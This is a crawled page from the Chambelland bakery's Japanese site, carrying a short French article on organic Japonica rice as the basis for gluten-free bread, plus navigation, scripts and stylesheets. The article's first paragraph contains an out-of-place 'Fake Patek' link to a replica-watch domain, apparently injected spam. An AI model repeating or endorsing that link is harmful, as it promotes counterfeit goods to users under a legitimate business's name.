				<a href="https://www.chambelland.com/ja/" class="custom-logo-link" rel="home"><img width="305" height="187" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp" class="custom-logo" alt="chambelland" decoding="async" fetchpriority="high" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp 305w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland-300x184.jpg.webp 300w" sizes="(max-width: 305px) 100vw, 305px" /></a>
				<ul class="langages_bloc">
				<li class="menu-item"><a href="https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/">fr</a></li><li class="menu-item"><a href="https://www.chambelland.com/en/article-agnlais/">en</a></li><li class="menu-item active-lang"><a href="https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/">jp</a></li><li class="menu-item"><a href="https://www.chambelland.com/nl/le-riz-une-cereale-aux-multiples-vertus/">nl</a></li>				</ul>

				
					<div class="retrait_header">
						<a href="https://www.chambelland.com/ja/commander-en-ligne/"><img src="https://www.chambelland.com/wp-content/webp-express/webp-images/themes/ptl-theme-master/assets/img/img_retrait.png.webp" alt="chambelland"/></a>
						<a href="https://www.chambelland.com/ja/commander-en-ligne/">オンラインで注文する</a>
					</div>
					<div class="retrait_header" id="plt_rejoint">
						<a href="https://www.chambelland.com/ja/nous-rejoindre/"><img src="https://www.chambelland.com/wp-content/webp-express/webp-images/themes/ptl-theme-master/assets/img/logo_chamb-removebg-preview.png.webp" alt="chambelland"/></a>
						<a href="https://www.chambelland.com/ja/nous-rejoindre/">スタッフ募集</a>
					</div>
				
							</div>

			<!-- TOP MENU START -->
			
				<div class="header">
					<input class="menu-btn" type="checkbox" id="menu-btn" />
					<label class="menu-icon" for="menu-btn">
						<span class="navicon"></span>
					</label>
					<div class="menu" >
							<div class="logo_footer_menu"><a href="https://www.chambelland.com/ja/" class="custom-logo-link" rel="home"><img width="305" height="187" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp" class="custom-logo" alt="chambelland" decoding="async" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp 305w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland-300x184.jpg.webp 300w" sizes="(max-width: 305px) 100vw, 305px" /></a></div>
							<div class="menu-menu-japonais-container"><ul id="menu-menu-japonais" class="header_menu"><li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://www.chambelland.com/ja/le-pain-chambelland/">シャンベラン パン</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://www.chambelland.com/ja/la-patisserie/">パティスリー</a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1623"><a href="https://www.chambelland.com/ja/lepicerie/">食料品</a>
<ul class="sub-menu">
	<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://www.chambelland.com/ja/nos-recettes/">シャンベランのレシピ</a></li>
</ul>
</li>
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.chambelland.com/ja/notre-histoire/">シャンベランの歴史</a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://www.chambelland.com/ja/les-boutiques/">シャンベランの店舗</a></li>
<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://www.chambelland.com/ja/les-revendeurs/">小売店のご案内</a></li>
</ul></div>							<div class="bloc_sociaux_header">
								<ul>
																			<li><a href="https://www.facebook.com/boulangeriechambelland/" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
										<li><a href="https://www.instagram.com/boulangeriechambellandparis/?hl=fr" target="_blank"><i class="fab fa-instagram"></i></a></li>
										<li><a href="https://www.youtube.com/channel/UCnAk5vmJiMj6NDdeSUsCD2Q" target="_blank"><i class="fab fa-youtube"></i></a></li>
																		</ul>
							</div>
					</div>	
				</div>
		</div>
	</div>



</div><!-- #wrapper-navbar end -->

<div class="wrapper" id="single-wrapper">

    <div class="container" id="content" tabindex="-1">

        <div class="row-fluid">

            <!-- Do the left sidebar check -->
                        <main class="site-main" id="main">

                
                    <article class="post-1405 post type-post status-publish format-standard has-post-thumbnail hentry category-48" id="post-1405">
    <div class="singl_article">
        <div class="row">
            <div class="slider_interne">
                <img width="346" height="338" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/10/pain_riz.png.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/10/pain_riz.png.webp 346w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2019/10/pain_riz-300x293.png.webp 300w" sizes="(max-width: 346px) 100vw, 346px" />            </div>
        </div><!-- end row slider -->  

        <div class="row">                 
            <div class="page_title">
                <h1>
                    Le riz, une céréale aux multiples vertus                </h1>
            </div>
        </div><!-- end row title --> 
     </div>         
    <div class="entry-content">
        <div class="row">
            		<div data-elementor-type="post" data-elementor-id="1405" class="elementor elementor-1405" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="7fda5d80" class="elementor-element elementor-element-7fda5d80 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="75fe914e" class="elementor-element elementor-element-75fe914e elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="618a0bce" class="elementor-element elementor-element-618a0bce elementor-widget elementor-widget-text-editor" data-element_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Aux racines du concept novateur de la maison chambelland, un constat : le riz, céréale la plus consommée au monde et naturellement sans gluten, n’avait pas encore son pain. Or, cette graine ancestrale recèle des trésors qui ne demandaient qu’à être exploités. <a href="https://replicapatekphilippe.io" target="_blank" rel="noopener">Fake Patek</a></p>
<p> </p>
<p>C’est à l’issue de recherches approfondies que la maison chambelland a choisi un riz Japonica biologique entier, non brisé. Résultat : un pain sans additif chimique et bien sûr, sans gluten. Atout majeur : cette matière première est cultivée à proximité dans la plaine du Pô, garantissant ainsi un produit de saison et une empreinte carbone réduite.</p>
<p> </p>
<p>Concentré d’énergie et de nutriments essentiels, le riz assure une satiété durable grâce à un index glycémique bas. Bon pour la planète, bon pour la santé, et surtout bon pour le palais : le riz donne une farine au doux parfum de coumarine qui offre un pain aux arômes subtils.</p>
<p> </p>
<p> </p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
		                    </div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">

        
    </footer><!-- .entry-footer -->

</article><!-- #post-## -->

                        
                    
                
            </main><!-- #main -->

        </div><!-- #primary -->

        <!-- Do the right sidebar check -->
        
    </div><!-- .row -->

</div><!-- Container end -->

</div><!-- Wrapper end -->



<footer class="footer_bloc" id="colophon">
	<div class="container site-footer">
		<div class="row p-0">
			<div class="col-md-2 footer_bloc_1 p-0">
				<!-- ******************* The Footer Full-width Widget Area ******************* -->
<div class="wrapper" id="wrapper-footer-full">
            <div class="container" id="footer-left-content" tabindex="-1">
            <div class="row">
                <div id="media_image-2" class="footer-widget widget_media_image"><img src="https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg" class="image wp-image-2305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><!-- .footer-widget -->            </div>
        </div>
    </div><!-- #wrapper-footer-left -->
    
    </div><!-- #wrapper-footer-full -->

				<div class="col-md-4 footer_bloc_2">
										<div class="adress_footer"></div>
					<div class="hour_footer"></div>
				</div>

				<div class="col-md-4 footer_bloc_3">
					<p>フォローする</p>
					<ul class="rs_footer">
						<li><a href="https://www.facebook.com/boulangeriechambelland/" target="_blank"><i class="rsi fab fa-facebook-f"></i></a></li>
						<li><a href="https://www.instagram.com/boulangeriechambellandparis/?hl=fr" target="_blank"><i class="rsi fab fa-instagram"></i></a></li>
						<li><a href="https://www.youtube.com/channel/UCnAk5vmJiMj6NDdeSUsCD2Q" target="_blank"><i class="rsi fab fa-youtube"></i></a>
						<li>
					</ul>
					<div class="bloc_newsletter">
						<p>ニュースレター</p>
						<div class="emaillist" id="es_form_f2-n1"><form action="/ja/le-riz-une-cereale-aux-multiples-vertus/#es_form_f2-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696dd78d10f0e" data-source="ig-es" data-form-id="2"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="あなたのメール" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3fe0dff11329" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1405" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696dd78d10f0e" value="d6471a81d2" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696dd78d10f0e" value="ok" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message" id="es_subscription_message_696dd78d10f0e"></span></div>					</div>
					<div class="col-12">
						<p class="d-none invalid-mail-footer text-danger">すでに登録されています</p>
						<p class="d-none valid-mail-footer">登録に成功した場合</p>
					</div>
				</div>

				<div class="col-md-2 footer_bloc_4">
					<div class="menu-menu-footer-japonais-container"><ul id="menu-menu-footer-japonais" class="menu_footer"><li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><a href="http://#">プロスペース</a></li>
<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://www.chambelland.com/ja/on-parle-de-nous/">お店が掲載されました</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://www.chambelland.com/ja/nous-rejoindre/">スタッフ募集</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://www.chambelland.com/ja/contact-us-jp/">お問合せ</a></li>
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631"><a href="https://www.chambelland.com/ja/legal-notice-jp/">プライバシーポリシー</a></li>
</ul></div>				</div>

				<!--	<div class="cookie-bottom" >
						<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
						<a href="" class="ici"></a>.
						<input type="button" value="OK">
					</div>-->

			</div> <!-- col end -->
		</div> <!-- row end -->
	</div> <!-- container end -->

	<div id="modal-news-letter" class="modal-news modal fade" role="dialog">
		<div class="modal-dialog">
			<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">×</button>
				</div>

				<div class="bloc-language-popup row">
					<div class="col-md-12 text-right">
						<ul class="langages_bloc">
							<li class="menu-item"><a href="https://www.chambelland.com/le-riz-une-cereale-aux-multiples-vertus/">fr</a></li><li class="menu-item"><a href="https://www.chambelland.com/en/article-agnlais/">en</a></li><li class="menu-item active-lang"><a href="https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/">jp</a></li><li class="menu-item"><a href="https://www.chambelland.com/nl/le-riz-une-cereale-aux-multiples-vertus/">nl</a></li>						</ul>
					</div>
				</div>
				
				<div class="modal-body">
					<div class="">
						<div class="text-center"><img src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg" alt="chambelland" /></div>
						<div class="">

							<div class="" id="modal-body">
								<h5 class="titre-news-letter">シャンベランのすべてを知りたいと思いませんか？
 </h5>
								<p class="text-news-letter text-left">私たちのレシピを最初に受け取りたいですか？あなたのアドレスを教えてください。 </p>
								<div class="modal-news-form" style="margin-bottom: 15px;">
									<div class="bloc_newsletter">
										<div class="emaillist" id="es_form_f10-n2"><form action="/ja/le-riz-une-cereale-aux-multiples-vertus/#es_form_f10-n2" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696dd78d1351e" data-source="ig-es" data-form-id="10"><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="uw e-mailadres" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3fe0dff11329" /><input type="hidden" name="esfpx_form_id" value="10" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f10-n2" />
			<input type="hidden" name="esfpx_es_email_page" value="1405" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.chambelland.com/ja/le-riz-une-cereale-aux-multiples-vertus/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696dd78d1351e" value="d6471a81d2" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696dd78d1351e" value="Registreren" /><span class="es_spinner_image" id="spinner-image"><img src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message" id="es_subscription_message_696dd78d1351e"></span></div>									</div>
									<!-- <select class="langage-news">
																			</select> -->
								</div>
								<div class="col-12">
									<p class="d-none invalid-mail">すでに登録されています</p>
									<p class="d-none valid-mail">登録に成功した場合</p>
								</div>
							</div>
						</div>
					</div>
				</div> 
						
		
				<!--<div class="modal-body">
					<div class="">
						<div class="text-center">
							<div class="row">
								<div class="col-12">
									<img src="https://www.chambelland.com/wp-content/uploads/2019/12/logo-chambelland-footer.svg " alt="chambelland" style="margin-bottom: 10px;" />
								</div>
							</div>

						</div>
						<div class="row">
							<div class="col-6">
								<img src="https://www.chambelland.com/wp-content/uploads/2025/01/Chambelland-7982-©Clemence-Sahuc.jpg" class="img-fluid" alt="chambelland" />
							</div>
							<div class="col-6">
								<img src="https://www.chambelland.com/wp-content/uploads/2025/01/Chambelland-7977-©Clemence-Sahuc.jpg" class="img-fluid" alt="chambelland" />
							</div>
						</div>
						<div class="row">
							<div class="col-12">
								<p>
								<h4>
										Entre gourmandise et plaisir...
										<br />
										savourez nos Carreaux des rois jusqu'au 31 janvier
								</h4>
								<p class="small_txt_modal">Pré-commande sur : commande@chambelland.com</p>
								</p>
							</div>
							<div class="col-12 text-center">
								<br />
								<a href="https://www.chambelland.com/gateau-de-fete/ " class="link-btn">je découvre</a>

							</div>
						</div>
					</div>
				</div>-->

								
			</div>

		</div> <!-- .modal-content -->
	</div> <!-- .modal-dialog -->
	</div> <!-- #modal-news-letter -->

	

</footer><!-- #colophon -->


</div><!-- #page we need this extra closing tag here -->

<link rel='stylesheet' id='PTL-style-css' href='https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/css/style.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/style.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='hide-advanced-tab-css-css' href='https://www.chambelland.com/wp-content/plugins/ptl-elmentor/css/hide-AT.css?ver=6.5.2' media='all' />
<script defer src="https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.chambelland.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/swiper.min.js?ver=1.0.0" id="swiper-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/digitalslide/public/js/digitalslide-public.js?ver=1.0.0" id="digitalslide-js"></script>
<script id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.19" id="email-subscribers-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/bootstrap.min.js?ver=4.0.0" id="ptl-theme-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/slick.min.js?ver=1.8.1" id="ptl-slick-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/jquery.cookie.min.js" id="cookie-js-js"></script>
<script id="ptl-custom-scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = "https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/custom.js?ver=1.1.0" id="ptl-custom-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/fontawesome.min.js?ver=5.4.2" id="ptl-fontawesome-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/js/app.js?ver=1.1.0" id="ptl-app-scripts-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/js/script-front.js?ver=6.5.2" id="PTL-front-js-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.4.7" id="elementor-frontend-modules-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.4.5" id="elementor-sticky-js"></script>
<script id="elementor-pro-frontend-js-extra">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.chambelland.com\/wp-admin\/admin-ajax.php","nonce":"514b213655","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ja","app_id":""}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.4.5" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.1" id="elementor-dialog-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script id="elementor-frontend-js-extra">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":"","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.4.7","urls":{"assets":"https:\/\/www.chambelland.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":1405,"title":"Le riz, une c\u00e9r\u00e9ale aux multiples vertus","excerpt":""}};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.4.7" id="elementor-frontend-js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/digitalslide-public.css?ver=1.0.0
body_size: 379
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
.swiper-container {
	width: 80%;
	max-width: 100%;
	height: 100%;
}
.swiper-slide {
	text-align: center;
	background: #fff;
	/* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.img-slide{
	margin: auto;
	display: block;
	margin-top: 25px;
	margin-bottom: 25px;
}
.swiper-slide h2{
	width: 100%;
	text-align: center;
}
.content-slider{
	text-align: justify;
}
.slide-block{
	width: 85%;
	padding: 40px 40px;
	border: 1px solid #cac6c6;
	min-height: 650px;
}
.slide-block h2 {
	color: #636363;
}
.btn-primary {
	color: #FFF !important;
	background: #1E375C !important;
	border-color: #1E375C !important;
}
.block-btn{
	position: absolute;
	bottom: 15px;
	left: calc(50% - 37px);
}
/* Small devices (tablets, 768px and up) */
@media (max-width: 767px) {
	.swiper-container {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/fonts.css?ver=1.1.0
body_size: 323
content:
/** Proxima Nova **/

@font-face {
    font-family: 'Proxima_Nova_Bold';
    src: url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Bold-webfont.svg#proxima_nova_altbold') format('svg');
    font-weight: 700;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima_Nova_Regular';
    src: url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Alt-Regular-webfont.svg#proxima_nova_altregular') format('svg');
    font-weight: 100;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima_Nova_Semibold';
    src: url('Mark-Simonson-Proxima-Nova-Semibold-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Semibold-webfont.svg#proxima_nova_ltsemibold') format('svg');
    font-weight: 400;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'proxima_nova_ltthin';
    src: url('Mark-Simonson-Proxima-Nova-Thin-webfont.eot');
    src: url('Mark-Simonson-Proxima-Nova-Thin-webfont.eot?#iefix') format('embedded-opentype'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.woff2') format('woff2'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.woff') format('woff'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.ttf') format('truetype'),
         url('Mark-Simonson-Proxima-Nova-Thin-webfont.svg#proxima_nova_ltthin') format('svg');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'Proxima Nova Rg';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/ProximaNova-Bold.woff2') format('woff2'),
        url('../fonts/ProximaNova-Bold.woff') format('woff'),
        url('../fonts/ProximaNova-Bold.ttf') format('truetype'),
        url('../fonts/ProximaNova-Bold.svg#ProximaNova-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
	font-display: swap;
}




--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style.css?ver=1.1.0
body_size: 12276
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Accessibility
3.0 Alignments
4.0 Clearings
5.0 Print
6.0 Page Landing
	6.1.0 Section header
	6.2.0 Section content top
	6.3.0 Section milleur conseille
	6.4.0 Section Utilisateurs
	6.5.0 Section option
	6.6.0 Section top bottom
7.0 Single post

--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
Styles based on Normalize v5.0.0 @link https://github.com/necolas/normalize.css
--------------------------------------------------------------*/
@import url("../fonts/Monterrast/Monterrast.css");

* {
	outline: none;
}

html {
	font-family: 'Proxima_Nova_Regular', sans-serif;
	line-height: 24px;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	font-size: 18px;
	color: #232323;
	margin: 0;
	background-color: #ffffff;
	scroll-behavior: smooth;
}

body {
	margin: 0;
}

article,
aside,
footer,
header,
nav,
section {
	display: block;
}

figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	font-family: 'montserratbold';
}

a:hover {
	color: #000;
}

a.savoirplus,
.elementor-text-editor a {
	font-family: 'montserratbold';
	text-decoration: underline;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-family: sans-serif;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

p {
	font-family: 'montserratregular';
	font-size: 12px;
	line-height: 1.6;
	margin: 0px;
	color: #000000;
	-webkit-font-smoothing: antialiased;
	-ms-font-smoothing: subpixel-antialiased;

	/*-webkit-font-smoothing : subpixel-antialiased;*/
}

[type="checkbox"],
